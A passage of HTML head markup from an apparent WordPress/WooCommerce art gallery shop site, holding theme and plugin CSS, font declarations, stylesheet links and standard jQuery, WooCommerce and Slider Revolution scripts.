var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://chalenegallery.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.7' type='text/css' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css' type='text/css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #152c83;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #152c83;
		}
/*# sourceURL=wpb-get-a-quote-button-styles-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://chalenegallery.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CUbuntu%3A400%2C700%2C500%7CSatisfy%3A400%7CPoppins%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://chalenegallery.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.5" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://chalenegallery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chalenegallery.com/wp-json/wp/v2/product_cat/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chalenegallery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.whb-top-bar {
    background-color: rgba(21, 44, 131, 1)!important;
}



.single_add_to_cart_button {
   
    background-color: rgba(21, 44, 131, 1)!important;
}



.return-to-shop .button {
   
     background-color: rgba(21, 44, 131, 1)!important;
}


.woocommerce-mini-cart__buttons .checkout {
   
     background-color: rgba(21, 44, 131, 1)!important;
}



button[name="save_account_details"], button[name="save_address"], button[name="track"] {
   
     background-color: rgba(21, 44, 131, 1)!important;
}



body {
 background-image: url("https://chalenegallery.com/wp-content/uploads/2021/10/Galerie-Chalene-Lines-White.png")!important;
 background-color: #cccccc;
}



#place_order {
 
   background-color: rgba(21, 44, 131, 1)!important;
}


.comment-form .submit {
   
    background-color: rgba(21, 44, 131, 1)!important;
}




.mc4wp-form input[type="submit"] {
    
    background-color: rgba(21, 44, 131, 1)!important;
}
.wd-nav-mobile li a {
	min-width: 33px !important;
}

.fa, .fab, .fad, .fal, .far, .fas{
	min-width:33px !important;
}
.wd-nav-mobile li a i {
	min-width:33px !important;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_287588-css" data-type="wd-style-header_287588">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}


.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 120px;
		max-height: 120px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(51, 144, 89, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//chalenegallery.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.5") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(21,44,131);
	background-image: none;
}

:root{
--wd-text-font:"Hind", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Satisfy", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(21,44,131);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
body{
	background-image: url(https://chalenegallery.com/wp-content/uploads/2021/10/Galerie-Chalene-Lines-White.png);
	background-repeat:repeat;
}

.page .main-page-wrapper{
	background-image: url(https://chalenegallery.com/wp-content/uploads/2021/10/Galerie-Chalene-Lines-White.png);
	background-repeat:repeat;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(21,44,131);
}
:root{
--btn-accented-bgcolor-hover:rgb(10,36,130);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
#menu-main-navigation .menu-item i
{
